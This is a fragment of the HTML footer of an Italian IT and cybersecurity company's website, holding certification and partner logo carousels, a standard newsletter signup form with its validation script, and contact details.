<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-07-e1561732817843.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-07-e1561732817843.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-10-e1561732826227.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-10-e1561732826227.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-09-e1561732835507.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-09-e1561732835507.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-12-e1561732844436.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-12-e1561732844436.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-11-e1561732853894.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-11-e1561732853894.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-14-e1561732862771.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-14-e1561732862771.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-13-e1561732872109.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-13-e1561732872109.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-16-e1561732879263.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-16-e1561732879263.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/microsoft-01.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/microsoft-01.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-18-e1561732899979.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-18-e1561732899979.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-17-e1561732914355.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-17-e1561732914355.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-20-e1561732924595.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-20-e1561732924595.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-19-e1561732934545.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-19-e1561732934545.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-22-e1561732728729.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-22-e1561732728729.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-21-e1561732713557.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-21-e1561732713557.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner_clusit.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner_clusit.jpg" alt="" width="140" height="100"/></noscript></div>
                </div>
            </div>
				
			<!-- Certificazioni -->
            <div class="col-md-4 col-12">
                <header>
                    <h3 class="entry-title font-weight-light">
                        Rivenditori Ufficiali
                    </h3>
                </header>

                <div 
                class="js-slick-carousel u-slick u-slick--gutters-1"
                id="slick-697690e531c52"
                     data-slides-show="3"
                     data-pagi-classes="text-center u-slick__pagination mt-2 mb-0"
                     data-infinite="true"
                     data-slides-scroll="1"
                     data-autoplay="1"
                     data-autoplay-speed="2000"
                     data-responsive='[{"breakpoint":992,"settings":{"centerPadding":"120px"}},{"breakpoint":768,"settings":{"centerPadding":"80px"}},{"breakpoint":554,"settings":{"centerPadding":"50px"}}]'>
                    <div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2020/10/Dell_logo_2016.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2020/10/Dell_logo_2016.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2020/10/business-partner-bmc.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2020/10/business-partner-bmc.jpg" alt="" width="140" height="100"/></noscript></div>
                </div>
            </div>
		        </div>
    </div>

    <!-- BLOCCO REESTA CONNESSO -->
    <div class="container justify-content-lg-between align-items-lg-center text-center text-lg-left w-85 bg-primary mr-auto rounded-right-bottom shadow-primary-sx p-4 space-2 border-bottom">
        <div class="">
            <div class="row">
                <div class="col-lg-12 mb-3 mb-lg-0">
                    <h2 class="text-white font-weight-bold h2">L'ICT e la sicurezza informatica sono in continua evoluzione!<br/>
Seguici e sarai sempre aggiornato!</h2>                </div>
            </div>

            <div class="row">
                <header class="col-12 col-lg-6 col-md-12">
                    <h3 class="text-white h4">Se vuoi sapere come possiamo aiutarti, contattaci.</h3>                </header>

                <div class="col-md-12 col-lg-5 ml-lg-1 mb-3 col-12 mb-md-0 wrapper-newsletter">
                    <!-- Subscribe Form -->
<style>
    #_form_2_ { font-size:14px; line-height:1.6; font-family:arial, helvetica, sans-serif; margin:0; margin-top: 0 !important; padding-top: 0px !important; }
    #_form_2_ * { outline:0; }
    ._form_hide { display:none; visibility:hidden; }
    ._form_show { display:block; visibility:visible; }
    #_form_2_._form-top { top:0; }
    #_form_2_._form-bottom { bottom:0; }
    #_form_2_._form-left { left:0; }
    #_form_2_._form-right { right:0; }
    #_form_2_ input[type="text"],#_form_2_ input[type="date"],#_form_2_ textarea { padding:6px; height:auto; border:#979797 1px solid; border-radius:4px; color:#fff !important; font-size:13px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
    #_form_2_ textarea { resize:none; }
    #_form_2_ ._submit { -webkit-appearance:none; cursor:pointer; font-family:arial, sans-serif; font-size:14px; text-align:center; background:#fff !important; border:0 !important; -moz-border-radius:5px !important; -webkit-border-radius:5px !important; border-radius:5px !important; color:#47c1f0 !important; padding: 8px 15px !important; display: block; min-height: 40px; width: 100%;}
    #_form_2_ ._close-icon { cursor:pointer; background-image:url('https://d226aj4ao1t61q.cloudfront.net/esfkyjh1u_forms-close-dark.png'); background-repeat:no-repeat; background-size:14.2px 14.2px; position:absolute; display:block; top:11px; right:9px; overflow:hidden; width:16.2px; height:16.2px; }
    #_form_2_ ._close-icon:before { position:relative; }
    #_form_2_ ._form-body { margin-bottom:30px; }
    #_form_2_ ._form-image-left { width:150px; float:left; }
    #_form_2_ ._form-content-right { margin-left:164px; }
    #_form_2_ ._form-branding { color:#fff; font-size:10px; clear:both; text-align:left; margin-top:30px; font-weight:100; }
    #_form_2_ ._form-branding ._logo { display:block; width:130px; height:14px; margin-top:6px; background-image:url('https://d226aj4ao1t61q.cloudfront.net/hh9ujqgv5_aclogo_li.png'); background-size:130px auto; background-repeat:no-repeat; }
    #_form_2_ ._form-label,#_form_2_ ._form_element ._form-label { font-weight:bold; margin-bottom:5px; display:block; }
    #_form_2_._dark ._form-branding { color:#333; }
    #_form_2_._dark ._form-branding ._logo { background-image:url('https://d226aj4ao1t61q.cloudfront.net/jftq2c8s_aclogo_dk.png'); }
    #_form_2_ ._form_element { position:relative; margin-bottom:10px; font-size:0; max-width:100%; }
    #_form_2_ ._form_element * { font-size:11px; }
    #_form_2_ ._form_element._clear { clear:both; width:100%; float:none; }
    #_form_2_ ._form_element._clear:after { clear:left; }
    #_form_2_ ._form_element input[type="text"],#_form_2_ ._form_element input[type="date"],#_form_2_ ._form_element select,#_form_2_ ._form_element textarea:not(.g-recaptcha-response) { display:block; width:100%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
    #_form_2_ ._field-wrapper { position:relative; }
    #_form_2_ ._inline-style { float:left; }
    #_form_2_ ._inline-style input[type="text"] { width:150px; }
    #_form_2_ ._inline-style:not(._clear) + ._inline-style:not(._clear) { margin-left:20px; }
    #_form_2_ ._form_element img._form-image { max-width:100%; }
    #_form_2_ ._clear-element { clear:left; }
    #_form_2_ ._full_width { width:100%; }
    #_form_2_ ._form_full_field { display:block; width:100%; margin-bottom:10px; }
    #_form_2_ input[type="text"]._has_error,#_form_2_ textarea._has_error { border:#f37c7b 1px solid; }
    #_form_2_ input[type="checkbox"]._has_error { outline:#f37c7b 1px solid; }
    #_form_2_ ._error { display:block; position:absolute; font-size:13px; z-index:10000001; }
    #_form_2_ ._error._above { padding-bottom:4px; bottom:39px; right:0; }
    #_form_2_ ._error._below { padding-top:4px; top:100%; right:0; }
    #_form_2_ ._error._above ._error-arrow { bottom:0; right:15px; border-left:5px solid transparent; border-right:5px solid transparent; border-top:5px solid #f37c7b; }
    #_form_2_ ._error._below ._error-arrow { top:0; right:15px; border-left:5px solid transparent; border-right:5px solid transparent; border-bottom:5px solid #f37c7b; }
    #_form_2_ ._error-inner { padding:8px 12px; background-color:#f37c7b; font-size:13px; font-family:arial, sans-serif; color:#fff; text-align:center; text-decoration:none; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; }
    #_form_2_ ._error-inner._form_error { margin-bottom:5px; text-align:left; }
    #_form_2_ ._button-wrapper ._error-inner._form_error { position:static; }
    #_form_2_ ._error-inner._no_arrow { margin-bottom:10px; }
    #_form_2_ ._error-arrow { position:absolute; width:0; height:0; }
    #_form_2_ ._error-html { margin-bottom:10px; }
    .pika-single { z-index:10000001 !important; }
    @media all and (min-width:320px) and (max-width:667px) { ::-webkit-scrollbar { display:none; }
        #_form_2_ { margin:0; width:100%; min-width:100%; max-width:100%; box-sizing:border-box; }
        #_form_2_ * { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; font-size:1em; }
        #_form_2_ ._form-content { margin:0; width:100%; }
        #_form_2_ ._form-inner { display:block; min-width:100%; }
        #_form_2_ ._form-title,#_form_2_ ._inline-style { margin-top:0; margin-right:0; margin-left:0; }
        #_form_2_ ._form-title { font-size:1.2em; }
        #_form_2_ ._form_element { margin:0 0 20px; padding:0; width:100%; }
        #_form_2_ ._form-element,#_form_2_ ._inline-style,#_form_2_ input[type="text"],#_form_2_ label,#_form_2_ p,#_form_2_ textarea:not(.g-recaptcha-response) { float:none; display:block; width:100%; }
        #_form_2_ ._row._checkbox-radio label { display:inline; }
        #_form_2_ ._row,#_form_2_ p,#_form_2_ label { margin-bottom:0.7em; width:100%; }
        #_form_2_ ._row input[type="checkbox"],#_form_2_ ._row input[type="radio"] { margin:0 !important; vertical-align:middle !important; }
        #_form_2_ ._row input[type="checkbox"] + span label { display:inline; }
        #_form_2_ ._row span label { margin:0 !important; width:initial !important; vertical-align:middle !important; }
        #_form_2_ ._form-image { max-width:100%; height:auto !important; }
        #_form_2_ input[type="text"] { padding-left:10px; padding-right:10px; font-size:16px; line-height:1.3em; -webkit-appearance:none; }
        #_form_2_ input[type="radio"],#_form_2_ input[type="checkbox"] { display:inline-block; width:1.3em; height:1.3em; font-size:1em; margin:0 0.3em 0 0; vertical-align:baseline; }
        #_form_2_ button[type="submit"] { padding:20px; font-size:1.5em; }
        #_form_2_ ._inline-style { margin:20px 0 0 !important; }
    }
    #_form_2_ { position:relative; text-align:left; margin:25px auto 0; padding:20px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; *zoom:1; background:#47c1f0 !important; border:0; width:100%; -moz-border-radius:0px !important; -webkit-border-radius:0px !important; border-radius:0px !important; color:#fff !important; }
    #_form_2_ ._form-title { font-size:22px; line-height:22px; font-weight:600; margin-bottom:0; }
    #_form_2_:before,#_form_2_:after { content:" "; display:table; }
    #_form_2_:after { clear:both; }
    #_form_2_._inline-style { width:auto; display:inline-block; }
    #_form_2_._inline-style input[type="text"],#_form_2_._inline-style input[type="date"] { padding:10px 12px; }
    #_form_2_._inline-style button._inline-style { position:relative; top:27px; }
    #_form_2_._inline-style p { margin:0; }
    #_form_2_._inline-style ._button-wrapper { position:relative; margin:27px 12.5px 0 20px; }
    #_form_2_ ._form-thank-you { position:relative; left:0; right:0; text-align:left; font-size:18px; }
    #_form_2_ ._form-thank-you p {color: #ffffff !important;}
    @media all and (min-width:320px) and (max-width:667px) { #_form_2_._inline-form._inline-style ._inline-style._button-wrapper { margin-top:20px !important; margin-left:0 !important; }
    }

    #_form_2_ ._x64758429 input { font-size:16px; }
    #_form_2_ ._x84483634 { color:#fff; }
</style>
<form method="POST" action="https://adoraict.activehosted.com/proc.php" id="_form_2_" class="_form _form_2 _inline-form  " novalidate>
    <input type="hidden" name="u" value="2" />
    <input type="hidden" name="f" value="2" />
    <input type="hidden" name="s" />
    <input type="hidden" name="c" value="0" />
    <input type="hidden" name="m" value="0" />
    <input type="hidden" name="act" value="sub" />
    <input type="hidden" name="v" value="2" />
    <div class="_form-content">
        <div class="_form_element _x64758429 _full_width col-12" >
            <!--<label class="_form-label">
                Email*
            </label>-->
            <div class="_field-wrapper row">
                <input class="col-md-9 col-lg-9 c0l-12 pr-0" type="text" name="email" placeholder="La tua mail preferita" required/>
                <div class="_button-wrapper col-md-3 col-lg-3 col-12 p-0">
                    <button id="_form_2_submit" class="_submit" type="submit">
                        ISCRIVITI
                    </button>
                </div>
            </div>
        </div>
        <div class="_form_element _x08263421 _full_width _clear" >
            <div class="_html-code">
                Autorizzazione al trattamento dei dati personali ai sensi del nuovo regolamento generale sulla protezione dei dati (RGPD) 2016/679, dopo aver letto <u>
                    <a href="https://www.adora-ict.com/privacy-policy/" target="_blank" style="color: #033e5b;">l'informativa estesa di Privacy Policy.</a>
                </u>
            </div>
        </div>
        <div class="_form_element _field19 _full_width " >
            <div class="_row">
                <label class="_form-label">
                </label>
            </div>
            <input type="hidden" name="field[19][]" value="~|">
            <div class="_row _checkbox-radio">
                <input id="field_19Autorizzo" type="checkbox" name="field[19][]" value="Autorizzo"   required>
                <span>
        <label for="field_19Autorizzo">
          Autorizzo*
        </label>
      </span>
            </div>
        </div>

        <div class="_clear-element">
        </div>
    </div>
    <div class="_form-thank-you" style="display:none;">
    </div>
</form>
<!-- SCRIPT FUNZIONAMENTO ACTIVE CAMPAIGN -->
<script type="text/javascript">
    window.cfields = {"19":"privacy_policy"};
    window._show_thank_you = function(id, message, trackcmp_url) {
        var form = document.getElementById('_form_' + id + '_'), thank_you = form.querySelector('._form-thank-you');
        form.querySelector('._form-content').style.display = 'none';
        thank_you.innerHTML = message;
        thank_you.style.display = 'block';
        if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
            // Site tracking URL to use after inline form submission.
            _load_script(trackcmp_url);
        }
        if (typeof window._form_callback !== 'undefined') window._form_callback(id);
    };
    window._show_error = function(id, message, html) {
        var form = document.getElementById('_form_' + id + '_'), err = document.createElement('div'), button = form.querySelector('button'), old_error = form.querySelector('._form_error');
        if (old_error) old_error.parentNode.removeChild(old_error);
        err.innerHTML = message;
        err.className = '_error-inner _form_error _no_arrow';
        var wrapper = document.createElement('div');
        wrapper.className = '_form-inner';
        wrapper.appendChild(err);
        button.parentNode.insertBefore(wrapper, button);
        document.querySelector('[id^="_form"][id$="_submit"]').disabled = false;
        if (html) {
            var div = document.createElement('div');
            div.className = '_error-html';
            div.innerHTML = html;
            err.appendChild(div);
        }
    };
    window._load_script = function(url, callback) {
        var head = document.querySelector('head'), script = document.createElement('script'), r = false;
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.src = url;
        if (callback) {
            script.onload = script.onreadystatechange = function() {
                if (!r && (!this.readyState || this.readyState == 'complete')) {
                    r = true;
                    callback();
                }
            };
        }
        head.appendChild(script);
    };
    (function() {
        if (window.location.search.search("excludeform") !== -1) return false;
        var getCookie = function(name) {
            var match = document.cookie.match(new RegExp('(^|; )' + name + '=([^;]+)'));
            return match ? match[2] : null;
        }
        var setCookie = function(name, value) {
            var now = new Date();
            var time = now.getTime();
            var expireTime = time + 1000 * 60 * 60 * 24 * 365;
            now.setTime(expireTime);
            document.cookie = name + '=' + value + '; expires=' + now + ';path=/';
        }
        var addEvent = function(element, event, func) {
            if (element.addEventListener) {
                element.addEventListener(event, func);
            } else {
                var oldFunc = element['on' + event];
                element['on' + event] = function() {
                    oldFunc.apply(this, arguments);
                    func.apply(this, arguments);
                };
            }
        }
        var _removed = false;
        var form_to_submit = document.getElementById('_form_2_');
        var allInputs = form_to_submit.querySelectorAll('input, select, textarea'), tooltips = [], submitted = false;

        var getUrlParam = function(name) {
            var regexStr = '[\?&]' + name + '=([^&#]*)';
            var results = new RegExp(regexStr, 'i').exec(window.location.href);
            return results != undefined ? decodeURIComponent(results[1]) : false;
        };

        for (var i = 0; i < allInputs.length; i++) {
            var regexStr = "field\\[(\\d+)\\]";
            var results = new RegExp(regexStr).exec(allInputs[i].name);
            if (results != undefined) {
                allInputs[i].dataset.name = window.cfields[results[1]];
            } else {
                allInputs[i].dataset.name = allInputs[i].name;
            }
            var fieldVal = getUrlParam(allInputs[i].dataset.name);

            if (fieldVal) {
                if (allInputs[i].type == "radio" || allInputs[i].type == "checkbox") {
                    if (allInputs[i].value == fieldVal) {
                        allInputs[i].checked = true;
                    }
                } else {
                    allInputs[i].value = fieldVal;
                }
            }
        }

        var remove_tooltips = function() {
            for (var i = 0; i < tooltips.length; i++) {
                tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
            }
            tooltips = [];
        };
        var remove_tooltip = function(elem) {
            for (var i = 0; i < tooltips.length; i++) {
                if (tooltips[i].elem === elem) {
                    tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
                    tooltips.splice(i, 1);
                    return;
                }
            }
        };
        var create_tooltip = function(elem, text) {
            var tooltip = document.createElement('div'), arrow = document.createElement('div'), inner = document.createElement('div'), new_tooltip = {};
            if (elem.type != 'radio' && elem.type != 'checkbox') {
                tooltip.className = '_error';
                arrow.className = '_error-arrow';
                inner.className = '_error-inner';
                inner.innerHTML = text;
                tooltip.appendChild(arrow);
                tooltip.appendChild(inner);
                elem.parentNode.appendChild(tooltip);
            } else {
                tooltip.className = '_error-inner _no_arrow';
                tooltip.innerHTML = text;
                elem.parentNode.insertBefore(tooltip, elem);
                new_tooltip.no_arrow = true;
            }
            new_tooltip.tip = tooltip;
            new_tooltip.elem = elem;
            tooltips.push(new_tooltip);
            return new_tooltip;
        };
        var resize_tooltip = function(tooltip) {
            var rect = tooltip.elem.getBoundingClientRect();
            var doc = document.documentElement, scrollPosition = rect.top - ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
            if (scrollPosition < 40) {
                tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _below';
            } else {
                tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _above';
            }
        };
        var resize_tooltips = function() {
            if (_removed) return;
            for (var i = 0; i < tooltips.length; i++) {
                if (!tooltips[i].no_arrow) resize_tooltip(tooltips[i]);
            }
        };
        var validate_field = function(elem, remove) {
            var tooltip = null, value = elem.value, no_error = true;
            remove ? remove_tooltip(elem) : false;
            if (elem.type != 'checkbox') elem.className = elem.className.replace(/ ?_has_error ?/g, '');
            if (elem.getAttribute('required') !== null) {
                if (elem.type == 'radio' || (elem.type == 'checkbox' && /any/.test(elem.className))) {
                    var elems = form_to_submit.elements[elem.name];
                    if (!(elems instanceof NodeList || elems instanceof HTMLCollection) || elems.length <= 1) {
                        no_error = elem.checked;
                    }
                    else {
                        no_error = false;
                        for (var i = 0; i < elems.length; i++) {
                            if (elems[i].checked) no_error = true;
                        }
                    }
                    if (!no_error) {
                        tooltip = create_tooltip(elem, "Seleziona un\'opzione.");
                    }
                } else if (elem.type =='checkbox') {
                    var elems = form_to_submit.elements[elem.name], found = false, err = [];
                    no_error = true;
                    for (var i = 0; i < elems.length; i++) {
                        if (elems[i].getAttribute('required') === null) continue;
                        if (!found && elems[i] !== elem) return true;
                        found = true;
                        elems[i].className = elems[i].className.replace(/ ?_has_error ?/g, '');
                        if (!elems[i].checked) {
                            no_error = false;
                            elems[i].className = elems[i].className + ' _has_error';
                            err.push("È necessario verificare %s".replace("%s", elems[i].value));
                        }
                    }
                    if (!no_error) {
                        tooltip = create_tooltip(elem, err.join('<br/>'));
                    }
                } else if (elem.tagName == 'SELECT') {
                    var selected = true;
                    if (elem.multiple) {
                        selected = false;
                        for (var i = 0; i < elem.options.length; i++) {
                            if (elem.options[i].selected) {
                                selected = true;
                                break;
                            }
                        }
                    } else {
                        for (var i = 0; i < elem.options.length; i++) {
                            if (elem.options[i].selected && !elem.options[i].value) {
                                selected = false;
                            }
                        }
                    }
                    if (!selected) {
                        elem.className = elem.className + ' _has_error';
                        no_error = false;
                        tooltip = create_tooltip(elem, "Seleziona un\'opzione.");
                    }
                } else if (value === undefined || value === null || value === '') {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Questo campo è obbligatorio.");
                }
            }
            if (no_error && elem.name == 'email') {
                if (!value.match(/^[\+_a-z0-9-'&=]+(\.[\+_a-z0-9-']+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,})$/i)) {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Inserisci un indirizzo email valido.");
                }
            }
            if (no_error && /date_field/.test(elem.className)) {
                if (!value.match(/^\d\d\d\d-\d\d-\d\d$/)) {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Inserisci una data valida.");
                }
            }
            tooltip ? resize_tooltip(tooltip) : false;
            return no_error;
        };
        var needs_validate = function(el) {
            return el.name == 'email' || el.getAttribute('required') !== null;
        };
        var validate_form = function(e) {
            var err = form_to_submit.querySelector('._form_error'), no_error = true;
            if (!submitted) {
                submitted = true;
                for (var i = 0, len = allInputs.length; i < len; i++) {
                    var input = allInputs[i];
                    if (needs_validate(input)) {
                        if (input.type == 'text') {
                            addEvent(input, 'blur', function() {
                                this.value = this.value.trim();
                                validate_field(this, true);
                            });
                            addEvent(input, 'input', function() {
                                validate_field(this, true);
                            });
                        } else if (input.type == 'radio' || input.type == 'checkbox') {
                            (function(el) {
                                var radios = form_to_submit.elements[el.name];
                                for (var i = 0; i < radios.length; i++) {
                                    addEvent(radios[i], 'click', function() {
                                        validate_field(el, true);
                                    });
                                }
                            })(input);
                        } else if (input.tagName == 'SELECT') {
                            addEvent(input, 'change', function() {
                                validate_field(this, true);
                            });
                        } else if (input.type == 'textarea'){
                            addEvent(input, 'input', function() {
                                validate_field(this, true);
                            });
                        }
                    }
                }
            }
            remove_tooltips();
            for (var i = 0, len = allInputs.length; i < len; i++) {
                var elem = allInputs[i];
                if (needs_validate(elem)) {
                    if (elem.tagName.toLowerCase() !== "select") {
                        elem.value = elem.value.trim();
                    }
                    validate_field(elem) ? true : no_error = false;
                }
            }
            if (!no_error && e) {
                e.preventDefault();
            }
            resize_tooltips();
            return no_error;
        };
        addEvent(window, 'resize', resize_tooltips);
        addEvent(window, 'scroll', resize_tooltips);
        window._old_serialize = null;
        if (typeof serialize !== 'undefined') window._old_serialize = window.serialize;
        _load_script("//d3rxaij56vjege.cloudfront.net/form-serialize/0.3/serialize.min.js", function() {
            window._form_serialize = window.serialize;
            if (window._old_serialize) window.serialize = window._old_serialize;
        });
        var form_submit = function(e) {
            e.preventDefault();
            if (validate_form()) {
                // use this trick to get the submit button & disable it using plain javascript
                document.querySelector('#_form_2_submit').disabled = true;
                var serialized = _form_serialize(document.getElementById('_form_2_'));
                var err = form_to_submit.querySelector('._form_error');
                err ? err.parentNode.removeChild(err) : false;
                _load_script('https://adoraict.activehosted.com/proc.php?' + serialized + '&jsonp=true');
            }
            return false;
        };
        addEvent(form_to_submit, 'submit', form_submit);
    })();

</script>
<!-- End Subscribe Form -->                </div>
            </div><!-- row -->

            <hr class="opacity-md my-7 col-md-11 ml-md-1">

            <div class="row">
                <div class="col-md-6 col-12">
                    <h3 class="h2 text-white">
                        <a href="tel:0643400115">
                            <strong>Info Line:</strong> 0643400115                        </a>
                    </h3>
                </div>

                <div class="col-12 col-md-5 ml-md-1 wrapper-social">
                    <ul class="list-inline text-md-right mb-0">
                                                    <li class="list-inline-item">
                                <a class="btn btn-sm btn-icon btn-soft-light rounded" target="_blank"
                                   href="https://www.facebook.com/adoraict">
                                    <span class="fab fa-facebook-f btn-icon__inner"></span>
                                </a>
                            </li>
                                                                                                    <li class="list-inline-item">
                                <a class="btn btn-sm btn-icon btn-soft-light rounded" target="_blank"
                                   href="https://www.linkedin.com/company/adora-ict-s-r-l-/">
                                    <span class="fab fa-linkedin btn-icon__inner"></span>
                                </a>
                            </li>
                                                                            <li class="list-inline-item">
                                <a class="btn btn-sm btn-icon btn-soft-light rounded" target="_blank"
                                   href="https://www.instagram.com/adoraict/">
                                    <span class="fab fa-instagram btn-icon__inner"></span>
                                </a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- End CTA -->


<!-- ========== FOOTER ========== -->

<footer>
    <div class="container space-2">
        <!-- CTA -->

        <!-- Content -->
                    <div class="row font-weight-lighter">
                		<div class="col-6 col-lg-4 order-lg-0 mb-7 mb-lg-0">
		<h4 class="h6 text-uppercase font-weight-bold rotate-90">Contatti</h4>
		        <div class="col-12">
                    <p class="entry-content"><a href="tel:+390643400115" target="" title="+39 06.43400115 ">+39 06.43400115 </a>
<br/>
<a href="mailto:info@adora-ict.com " target="" title="info@adora-ict.com ">info@adora-ict.com </a></p>
                    <p>Roma &#8211; Via Mosca 10 &#8211; 00142<br />
Milano &#8211; Via Benigno Crespi 19 (Mac4) – 20159<br />
Bari &#8211; Viale Magna Grecia 51 – 70126</p>

                </div>
		</div><div class="col order-lg-1 mb-7 mb-lg-0"><h4 class="h6 text-uppercase font-weight-bold rotate-90">Adora ICT</h4><div class="col-12"><ul id="menu-adora-ict" class="list-group list-group-flush list-group-borderless mb-0 col-12"><li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-753"><a href="https://www.adora-ict.com/">Adora ICT Siamo una Cybersecurity Factory</a></li>
</ul></div></div><div class="col order-lg-2 mb-7 mb-lg-0"><h4 class="h6 text-uppercase font-weight-bold rotate-90">Informazioni</h4><div class="col-12"><ul id="menu-informazioni" class="list-group list-group-flush list-group-borderless mb-0 col-12"><li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-751"><a href="https://inrecruiting.intervieweb.it/adoraict/it/career">Lavora con noi</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a target="_blank" rel="noopener privacy-policy" href="https://www.adora-ict.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-750"><a href="https://www.adora-ict.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://www.adora-ict.com/policy-diritti-umani/">Policy diritti umani</a></li>
<li id="menu-item-2706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://www.adora-ict.com/sostenibilita-e-inclusione/">Sostenibilità e inclusione</a></li>
</ul></div></div><div class="col order-lg-3 mb-7 mb-lg-0"><h4 class="h6 text-uppercase font-weight-bold rotate-90">Contatti</h4><div class="col-12"><ul id="menu-servizi" class="list-group list-group-flush list-group-borderless mb-0 col-12"><li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://www.adora-ict.com/contatti/">Contatti</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.adora-ict.com/vendita-server-e-computer-dell-italia/">Soluzioni Dell</a></li>
</ul></div></div>            </div>
        
        <div class="row mt-4">
            <div class="col-12 col-lg-12 order-lg-5 text-center mt-4">
                <p class="small"><strong>Adora ICT</strong> - 2020 P.IVA 08590111004 / REA 1104976</p>
            </div>
        </div>
    </div>
    <!-- End Content -->
</footer>
<!-- ========== END FOOTER ========== -->
<!-- ========== END MAIN CONTENT ========== -->

